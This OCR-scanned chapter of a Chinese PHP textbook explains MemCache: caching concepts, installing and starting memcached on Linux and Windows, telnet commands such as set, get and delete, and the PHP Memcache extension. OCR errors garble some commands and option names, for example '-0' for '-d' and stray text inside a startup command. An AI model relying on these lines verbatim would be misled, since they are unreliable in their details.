

MemCache 是一个高性能的分布式的内存对象缓存系统, 通过在内 存中维护一张统一的巨大的 hash 表, 来存储各种格式的数据, 包括图 像、视频、文件及数据库检索的结果等。简单地说就是将数据调用到 内存中, 然后从内存中读取, 从而大大提高读取速度。如果 Web 系统 的流量比较大,可以使用 MemCache 系统作为一个临时的缓存区域, 把部分信息保存在内存中, 在前端能够迅速地进行存取, 这样可以有 效地缓解数据库的压力, 提高网站的访问速度。像访问 MySQL 数据库

系统 PHP 作为客户端一样, PHP 也作为 MemCache 系统的客户端, 包含两组接口, 一组是面向 过程的接口,另一组是面向对象的接口。

## MemCache 概述

内存的访问要比硬盘快得多。MemCache 是一款开源软件, 用很简单的方法, 就可以管理数据在 内存中的存取。MemCache 是比较简洁、高效的程序, 它的最新版本的源代码仅有几百 KB, 在 Windows 平台上是不可想象的, 但是在开源世界, 这是比较正常、合理的。

#### 23.1.1 初识 MemCache

在前面的章节中介绍过 MySOL 数据库管理系统, 它是一款 C/S 架构的软件。MemCache 和 MySQL 一样,是一款客户端/服务器端(C/S)系统管理软件,有 IP、有端口(11211),一旦启动,服务器就 一直处于可用状态。只不过 MySOL 系统是通过客户端发送的 SOL 语句管理"磁盘中"的文件,而 MemCache 系统则是通过客户端发送的命令(set/get)管理"内存中缓存"的数据。服务器中安装好 MemCache 软件, 并成功启动以后, 需要通过客户端先和服务器建立好连接, 再通过 Telnet/PHP 等作 为客户端访问, 如图 23-1 所示。

首先 memcached 以守护程序方式运行于一台或多台服务器中, 随时接受客户端的连接操作。 客户 端可以由各种语言编写,目前已知的客户端 API 包括 PHP/Perl/Python/Ruby/Java/C#/C 等。客户端在与 memcached 服务器建立连接之后, 接下来的事情就是存取对象了, 每个被存取的对象都有一个唯一的 标识符 key, 存取操作均通过这个 key 进行, 保存到 memcached 中的对象实际上是放置到内存中的,



而并不是保存在缓存文件中的,这也是为什么 memcached 能够如此高效快速的原因。注意,这些对 象并不是持久的,服务停止之后, 里边的数据就会手失。



图 23-1 MemCache 的工作原理

与许多缓存工具类似, memcached 的原理并不复杂, 多台服务器可以协同工作, 但这些服务器之 间是没有任何通信联系的,每台服务器只是对自己的数据讲行管理。需要缓存的对象或数据以 key/value 对的形式保存在服务器端, key 的值通过 hash (hash 算法的意义在于提供了一种快速存取数 据的方法, 它用一种算法建立键值与真实值之间的对应关系) 进行转换, 把 value 传递到对应的具体 的某台服务器上。当需要获取对象数据时, 也根据 key 进行。其实说到底, memcached 的工作就是在 专门的机器的内存里维护一张巨大的 hash 表, 来存储经常被读/写的一些数组与文件, 从而极大地提 高网站的运行效率。

#### 23.1.2 MemCache 在 Web 中的应用

MemCache 缓存系统最主要的就是为了提高动态网页应用, 分担数据库检索的压力。对于大型网 站如 Facebook、Sina 等,如果没有 MemCache 作为中间缓存层,数据访问不可能吃得消。对于一般网 站,只要具备独立的服务器,完全可以通过配置 MemCache 提高网站访问速度和减少数据库压力。目 前很多 Web 项目都在使用 MemCache 技术来构造自己的应用。本章主要讨论一下 MemCache 和 MySOL 数据库交互过程的流程关系, 了解 MemCache 的中间缓存层的作用, 从而深入了解 MemCache 机制的 原理, 如图 23-2 和图 23-3 所示。

使用 MemCache 的网站流量一般都比较大, 为了缓解数据库的压力, 让 MemCache 作为一个缓存 区域, 把部分信息保存在内存中, 在前端能够迅速地进行存取, 一般的焦点就集中在如何分担数据库 压力和进行分布式。

## 1. 使用 MemCache 作为中间缓存层减少数据库的压力

所有的数据基本上都是保存在数据库当中的,频繁地存取数据库,会导致数据库性能急剧下降, 无法同时服务更多的用户, 像 MySQL 还会频繁地锁表。我们如果需要一种改动比较小, 并且不大规 模改变前端的方式来改变目前的架构, 就可以使用 memcached 服务器制作一个中间缓存层来分担数据 库的压力, 这样做非常有必要。具体的操作步骤是: memcached 服务器安装并启动成功以后, PHP 程 序直接去 memcached 服务器中杳询数据, 如果获取数据失败, 则说明还没有建立缓存。PHP 再去杳询 MvSOL 数据库, 将数据显示给用户的同时, 再将数据保存在 memcached 服务器中一份, 并指定一个 缓存时间,假设为1小时。这样,下次再执行同样的操作,在1小时之内都可以从 memcached 服务器 中获取到缓存的数据,而不用每次都重新连接数据库去获取数据,这样就分担了 MvSOL 数据库的查 询压力,如图 23-2 所示。



图 23-2 MemCache 作为中间缓存层

讲行分布式的 memcached 图 23-3

### 2. MemCache 分布式的应用

单台 memcached 的内存容量毕竟是有限的, 所以可以使用多台主机构建 MemCache 分布式的应用。 也就是可以允许不同主机上的多个用户同时访问这个缓存系统,这种方法不仅解决了共享内存只能是 单机的弊端,同时也解决了数据库检索的压力,最大的优点是提高了访问获取数据的速度,如图 23-3 所示。

MemCache 本来支持分布式, 客户端稍加改造, 便可以更好地支持。我们的 key 可以适当进行有 规律的封装,比如对于过于以用户为主的网站来说,每个用户都有 userid,那么可以按照固定的 userid 来进行提取和存取,比如以 1 开头的用户数据保存在第一台 memcached 服务器上, 以 2 开头的用户数 据保存在第二台 memcached 服务器上, 存取数据都先按照 uid 来进行相应的转换和存取。但是这种方 式有个缺点, 就是需要对 userid 进行判断, 如果业务不一致, 或者是其他类型的应用, 可能不是那么 合适, 那么可以根据自己的实际业务来进行考虑, 或者去想更合适的方法。

其实在 PHP 应用程序中,如果同时连接多台 memcached 服务器,默认就有一种"一致性 hash 算 法", 可以动态增加缓存节点。例如, 第一次添加缓存数据时, 将数据保存在第一台 memcached 服务 器上,第二次再添加其他缓存数据时,又保存在了第二台 memcached 服务器中,以此类推,像分发扑 克牌一样。另外, MemCache 保存的数据都是临时的, 关闭 memcached 服务器, 或是重新启动后数据 都会消失,不能用来做持久化数据保存,所以没有必要设置多台 memcached 服务器之间数据同步。

就算是整个网站只用一台服务器,也有使用 MemCache 的必要。例如,Web 服务器 Apache 是进 程的管理机制, 在运行时消耗的 CPU 比较多, 但不占用太多的内存。而 MemCache 软件比较小巧,



几乎不占用多少 CPU 的使用, 但需要使用很多的内存来缓存数据。所以 MemCache 能和服务器端安 装的其他软件互相搭配形成互补, 合理应用服务器的硬件设置, 不去浪费资源。

# memcached 的安装及管理

对 MemCache 系统的作用有所了解之后, 下一步就是安装和管理了。memcached 支持的一些操作 系统包括 Linux/Windows/Mac OS/Solaris。本节将分别介绍在 Linux (源代码包安装) 和 Windows 操作 系统下的安装过程, 以及 memcached 服务器的启动和管理过程。

#### Linux 下安装 MemCache 软件 23.2.1

本节以 CentOS 5.5 版本的 Linux 操作系统为例, 介绍 MemCache 软件的安装。在 Linux 下主要是 安装 MemCache 服务器端。另外,MemCache 用到了 libevent 这个库,libevent 是安装 MemCache 的唯 一前提条件, 是一套跨平台的事件处理接口的封装, memcached 使用 libevent 来进行网络并发连接的 处理,能够在很大并发情况下,仍旧保持快速的响应能力。这两个软件可以通过下面的 URL 下载到(建 议找到最新版本的源文件)。

> libevent 源码下载: http://www.brophp.com/downloads/libevent-1.3.tar.gz。

▶ MemCache 源码下载: http://www.brophp.com/downloads /memcached-1.4.10.tar.gz.

两个软件的源代码文件都下载完成以后,先安装 libevent。在配置时只需要指定一个安装路径即可, 即"/configure--prefix=/usr/local/libevent",指定的安装目录为/usr/local/libevent/。然后使用 make 命令 编译, 成功后再使用 make install 命令进行安装。

在安装 MemCache 时, 除了需要指定自己的安装路径, 还需要在配置时指定 libevent 的安装路径, 即"./configure --prefix=/usr/local/MemCache --with-libevent=/usr/local/libevent/", 然后同样使用 make 命 令编译, 再使用 make install 命令进行安装。

成功安装以后,需要开启 memcached 并运行。最好不要使用 Linux 系统管理员 root 运行 memcached, 所以需要创建一个 memcache 用户 (useradd memcache), 再通过 memcached 软件安装后的 bin 目录下 的 memcache 命令启动, 如下所示:

#/usr/local/memcache/bin/memcached -umemcache & the theory //后台运行 http://www.com/

可以将这条开启命令写入到/etc/rc.d/rc.local 文件中, 下次 Linux 操作系统开机时, 就会自动开启 memcached 运行。通过查看 11211 端口是否开启, 来检查 memcached 是否能启动。可以使用 netstat -tnl 命令查看 Linux 下正在运行的软件端口。

#### Windows 下安装 MemCache 软件 23.2.2

和在 Linux 操作系统下安装相比, Windows 下安装 MemCache 软件相对比较容易, 因为只需要下 载编译好的二进制文件,直接安装即可。可以通过下面的 URL 下载 MemCache 的 Windows 稳定版。

MemCache 二进制数据下载: http://www.brophp.com/downloads/memcached win.zip。

将下载的软件压缩包 memcached win.zip 解压后存放在某个磁盘分区下面,例如,在 C:\memcached 目录下, 解压后只有一个二进制可执行文件 memcached.exe。因为需要为该命名指定一些参数, 所以 不能双击进行安装。需要开启一个终端(即 cmd 命令行),并进入到 C:\memcached 目录下,再通过执 行 memcached.exe 命令, 并提供 "-d install" 参数安装 memcached 软件, 如下所示。



上面的命令执行成功以后, 服务器端已经安装完毕了, memcached 将作为 Windows 的一个服务每 次开机时自动启动。可以通过 Windows 计算机管理的"服务"中查看到刚安装的 memcached 软件。 如果需要卸载 memcached 软件, 同样的命令只需要将"install"换成"uninstall"即可。

安装完成以后还需要启动才能被访问。和安装一样, 也可以使用 memcached.exe 命令启动服务器, 但需要使用"-d start"参数, 如下所示。



该命令执行完成以后,可以通过查看端口 11211 是否开启, 或查看有没有 memcached 的进程存在, 来确定 memcached 是否开启成功。也可以通过 Windows 的系统服务查看服务是否启动。如果需要停 止 memcached 服务器的运行, 只需要将参数改为"-d stop"即可。当然也可以通过 Windows 的系统服 务开启和停止 memcached 服务器的运行。

#### memcached 服务器的管理 23.2.3

对 memcached 服务器的管理是非常简单的, 因为 MemCache 是一个很小的软件, 和其他如 MySQL、 Apache 等服务器端软件相比, 连配置文件都不需要, 直接在启动时通过一些简单的选项参数就可以管 理,如下所示。



上例会以守护程序的形式启动 memcached (-d), 为其分配 2GB 内存 (-m 2048), 并指定监听本 机 localhost、端口 11211。可以根据需要修改这些值, 但以上设置足以完成本文中的练习。其他常用 选项参数如表 23-1 所示, 还有很多命令可以使用 memcached -h 来查看。

| 洗项参数 | 述                                                                           |
|------|-----------------------------------------------------------------------------|
| -0   | 以守护程序方式运行 memcached                                                         |
| -m   | <num> 分配给 memcached 使用的内存数量, 单位是 MB, 默认为 64MB</num>                         |
| -u   | <username> 运行 memcached 的用户,当前用户为 root 时,可以指定用户(不能以 root 用户权限启动)</username> |
|      | <ip addr=""> 设置监听的服务器 IP 地址, 如果是本机, 则通常不设置</ip>                             |

表 23-1 memcached 的一些常用管理选项



选项参数 描 述 -p <num> 设置 memcached 监听的端口, 最好是 1024 以上的端口, 默认为 11211, 通常不设置 <num> 设置最大并发连接数, 默认为 1024  $-c$  $-P$ <file> 设置保存 memcached 的 pid 文件, 与-d 选项同时使用 用 very verbose 模式启动, 调试信息和错误输出到控制台  $-<sub>VV</sub>$ 

续表

## 使用 Telnet 作为 memcached 的客户端管理

MemCache 在 Web 项目中应用之前, 先了解一下 MemCache 的操作过程。需要连接到 memcached。 可以使用一个简单的 Telnet 客户机连接到 memcached 服务器, 再使用一些简单的命令管理内存缓存的 数据。

#### 连接 memcached 服务器  $23.3.1$

大多数操作系统都提供了内置的 Telnet 客户机,但如果你使用的是基于 Windows 的操作系统, 有一些版本需要下载第三方客户机,这里笔者推荐使用 PuTTY。安装了 Telnet 客户机之后,执行以 下命今:

telnet localhost 11211 //使用 Telnet 客户机连接 memcached, 本机的 11211 端口

如果一切正常, 则应该得到一个 Telnet 响应, 它会指示 Connected to localhost (已经连接到 localhost)。如果未获得此响应, 则应该返回之前的步骤并确保 memcached 的安装和启动成功。如果已 经登录到 memcached 服务器,则此后就可以通过一系列简单的命令来与 memcached 通信。

#### 基本的 memcached 客户端命令 23.3.2

成功连接 memcached 服务器以后,与 memcached 通信的客户端命令并不多,并且使用方法都非 常简单。仅有5个常用的命令(区分大小写),如下所示。

▶ stats: 当前所有 memcached 服务器运行的状态信息。

>add: 添加一个数据到服务器。

> set: 替换一个已经存在的数据。如果数据不存在, 则和 add 命令相同。

> get: 从服务器端提取指定的数据。

> delete: 删除指定的单个数据。如果要清除所有数据, 可以使用 flush all 指令。

如果以上命令执行发生错误, MemCache 协议会对错误部分作出提示。主要有三个错误提示的指 令,如下所示。

> ERROR: 普通的错误信息, 比如指令错误之类。

> CLIENT ERROR <错误信息>: 客户端错误。

> SERVER ERROR <错误信息>: 服务器端错误。

## 23.3.3 查看当前 memcached 服务器的运行状态信息

数据的存取等管理工作, 通常使用客户端 API (PHP) 编写完成。而使用命令行客户端去管理 memcached 服务器, 最主要的工作就是杳看运行的状态信息。成功连接 memcached 服务器以后, 使用 stats 命令查看当前运行的状态, 以及附加的状态说明, 如下所示。



## 23.3.4 数据管理指令

管理 memcached 中的数据包括添加(add)、修改(set)、删除(delete)及获取(get)等操作。其 中 add 和 set 命令是用于操作存储在 memcached 中的键/值对的标准修改命令。它们都非常简单易用, 且都使用如下所示的语法:

#### 指令格式:<命令><键><标记><有效期><数据长度>

表 23-2 定义了 memcached 添加 (add) 和修改 (set) 命令的参数及其用法。

| 数<br>豢 | 述<br>描                                                    |
|--------|-----------------------------------------------------------|
| <键>    | 保存在服务器上唯一的一个标识符, 必须跟其他的 key 不产生冲突, 否则会覆盖原来的数据。这个 key 是为了能 |
|        | 够准确地存取一个数据项目                                              |
| <标记>   | 一个 16 位的无符号整型数据, 用来设置服务器端与客户端的一些交互操作                      |
| <有效期>  | 数据在服务器上的有效期限,如果是 0, 则数据永远有效, 单位是秒。memcached 服务器端会把一个数据的有效 |
|        | 期设置为当前 UNIX 时间+设置的有效时间                                    |
| <数据长度> | 数据的长度, block data 块数据的长度                                  |

表 23-2 add 和 set 命令的参数及说明

一般在<数据长度>结束以后,下一行跟着录入数据内容,发送完数据以后,客户端一般等待服务 器端的返回。如果数据保存成功, 则返回字符串"STORED"; 如果数据保存失败, 则一般是因为在服 务器端这个数据 key 已经存在了,返回字符串"NOT STORED"。现在,我们来看看这两个命令的实 际使用。set 命令用于向缓存添加新的键/值对。如果键已经存在,则之前的值将被替换。注意以下交 互, 它使用了 set 命令:





本示例向缓存中添加了一个键/值对, 其键为 userId, 其值为 12345。同时将过期时间设置为 0, 这将向 memcached 通知您希望将此值存储在缓存中, 直到删除它为止。命令 add 则是仅当缓存中不存 在键时,才会向缓存中添加一个键/值对。如果缓存中已经存在键,则之前的值将仍然保持相同,并且 您将获得响应 NOT STORED。下面是使用 add 命令的标准交互。



两个基本命令 get 和 delete 也比较容易理解, 并且使用了类似的语法, 如下所示:

### 指令格式:<命令><键>

命令 get 用于检索与之前添加的键/值对相关的值。下面是使用 get 命令的典型交互:



使用一个键来调用 get, 如果这个键存在于缓存中, 则返回相应的值; 如果不存在, 则不返回任何 内容。命令 delete 则用于删除 memcached 中的任何现有值。使用一个键调用 delete, 如果该键存在 于缓存中, 则删除该值; 如果不存在, 则返回一条 NOT FOUND 消息。下面是使用 delete 命令的典 型交互:





在 Web 系统中应用 MemCache 缓存技术, 必须使用客户端 API (PHP) 进行访问, 这样才能将用 户请求的动态数据缓存到 memcached 服务器中, 来减少对数据库的访问压力。PHP 中提供了用于内存 缓存的过程式程序和面向对象两种方便的应用接口。

#### 安装 PHP 中的 MemCache 应用程序扩展接口 23.4.1

和访问 MySQL 服务器类似, PHP 也是作为客户端 API 访问 memcached 服务器的, 所以同样需要 为 PHP 程序安装 MemCache 的扩展接口。以下分别提供了 Linux 和 Windows 两种操作系统下的安装 参考。

### 1. Linux 系统下的安装方法

(1) 下载并解压 MemCache 扩展包文件(要和当前 PHP 版本对应), 如下所示:



(2) 执行 phpize 扩展安装程序, 假设 phpzie 的路径为/usr/local/php/bin/phpize, 具体的路径需根据 自己的环境修改,如下所示:

#### /usr/local/php/bin/phpize

#执行 phpize 扩展安装程序

(3) 开始安装扩展 MemCache, 如下所示:



(4) 最后修改 php.ini 文件, 在 zend 之前加入, 如下所示:



#### 2. Windows 系统下的安装方法

在 Windows 系统下安装 MemCache 的扩展要相对容易一些, 不用通过源代码包进行编译, 直接下 载一个 MemCache 扩展库即可, 但一定要和你现在的 PHP 版本一致。可以在 http://museum.php.net/ php5/ 下找到与自己的 PHP 版本对应的 pecl 包, 里面有对应的 PHP 应用程序扩展 php memcache.dll 文件。

(1) 将下载的 php memcache.dll 文件保存到 PHP 的应用程序扩展 ext 目录中。

(2) 在 php.ini 文件添加扩展的位置, 加入一行 "extension=php memcache.dll"。

(3) 重新启动 Apache 服务器。

### 3. 查看安装结果

在任何操作系统下安装的 PHP 应用程序扩展, 都可以通过查看 phpinfo()函数确认是否安装成功。 如果有 MemCache 就说明安装成功, 如图 23-4 所示。

通过图 23-4 除了可以查看 MemCache 应用程序扩展是否安装成功以外, 还可以看到 MemCache 在 php.ini 中的一些配置项列表, 表 23-3 为配置项的简要解释。



## **MemCache**





图 23-4 通过 phpinfo()函数查看 MemCache 应用程序扩展是否安装成功





## 23.4.2 MemCache 应用程序扩展接口

在 PHP 中的 MemCache 客户端应用程序扩展包含两组接口,一组是面向过程的接口,另一组是面 向对象的接口。本节主要介绍面向对象接口的应用,常用接口如表 23-4 所示。

| MemCache 中的方法         | 述<br>描                                            |
|-----------------------|---------------------------------------------------|
| Memcache::connect()   | 打开一个到 memcached 的连接                               |
| Memcache::pconnect()  | 打开一个到 memcached 的长连接                              |
| Memcache::addServer() | 分布式服务器添加一个服务器                                     |
| Memcache::close()     | 关闭一个到 memcached 的连接                               |
| Memcache::getStats()  | 获取当前 memcached 服务器的运行状态                           |
| Memcache::add()       | 添加一个值, 如果已经存在, 则返回 false                          |
| Memcache::set()       | 添加一个值, 如果已经存在, 则覆写                                |
| Memcache::replace()   | 替换一个已经保存在 memcached 服务器上的项目(功能类似 Memcache::set()) |
| Memcache::get()       | 提取一个保存在 memcached 服务器上的数据                         |

表 23-4 MemCache 面向对象的常用接口

续表



#### 1. 连接和关闭 memcached 服务器

PHP 的 MemCache 应用程序扩展接口既然是作为 memcached 服务器的客户端, 就需要先连接到 memcached 服务器。Memcache::connect()方法就用于连接到一台 memcached 服务器, 如果连接成功则 返回 true, 否则返回 false。格式如下所示:

